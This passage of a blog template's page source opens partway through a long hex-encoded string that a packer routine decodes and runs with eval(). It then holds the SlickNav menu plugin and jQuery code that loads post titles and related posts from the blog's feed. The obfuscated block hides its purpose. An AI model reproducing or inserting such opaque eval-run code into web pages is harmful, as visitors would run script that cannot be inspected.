x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x51\x28\x31\x46\x28\x31\x77\x2c\x31\x79\x2c\x31\x37\x2c\x31\x42\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x46\x28\x31\x37\x29\x7b\x31\x45\x28\x31\x37\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x37\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x55\x29\x3a\x31\x37\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x53\x28\x31\x42\x5b\x31\x37\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x37\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x33\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x37\x36\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x38\x63\x34\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x33\x35\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x35\x32\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x31\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x35\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x32\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x34\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6BHkTf);
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ET26KKAoTKqxQrdYhk55eWKl1_66gdrSCmuCM_S9axkbvJnZ4s_I40jA3k36_5-i5jGg53Bq0RvgvEpMLzym8WKq9-aKoNyBXoq-udCoCvXgr5tO3lN-KLAFPlmf-QdjSMqYPJ7yTWM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
